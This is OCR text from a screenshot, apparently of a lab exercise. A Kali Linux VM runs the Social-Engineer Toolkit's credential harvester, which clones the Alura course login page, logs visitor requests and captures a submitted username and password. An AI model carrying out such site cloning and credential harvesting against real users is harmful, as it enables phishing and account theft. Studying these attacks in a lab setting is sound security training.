 Login | Alura - Cursos online de
cursos.alura.com.br/loginForm
Anônima
Já estuda com a gente?
Faça seu login e boa aula!
E-mail
Senha
ENTRAR
ENTRAR COM GOOGLE
Primeiro acesso / Esqueci minha senha
Kali [Executando] - Oracle VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4
21:44
emilly@kali: ~
File Actions Edit View Help
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.5.200]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://cursos.alura.com.br/loginForm
[*] Cloning the website: https://cursos.alura.com.br/loginForm
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless,
this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.5.207 - - [07/Jan/2025 21:43:03] "GET / HTTP/1.1" 200 -
192.168.5.207 - - [07/Jan/2025 21:43:04] "GET /assets/images/categories/dashboard/alura/icons-categ
ory.svg HTTP/1.1" 404 -
192.168.5.207 - - [07/Jan/2025 21:43:04] "GET /assets/images/icons-mobile.svg HTTP/1.1" 404 -
192.168.5.207 - - [07/Jan/2025 21:43:04] "GET /assets/images/icons-redes-hipster.svg HTTP/1.1" 404
-
192.168.5.207 - - [07/Jan/2025 21:43:09] "GET /sso/provider?emailOrDomain= HTTP/1.1" 404 -
192.168.5.207 - - [07/Jan/2025 21:43:22] "GET /sso/provider?emailOrDomain=maria%40gmail.com HTTP/1.
1" 404 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: username=maria@gmail.com
POSSIBLE PASSWORD FIELD FOUND: password=maria123
PARAM: uriOnError=
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
Right Control
Escola_
MOBILE
Flutter, Android, iOS
Escola_
INOVAÇÃO & GESTÃO
Agilidade, Liderança,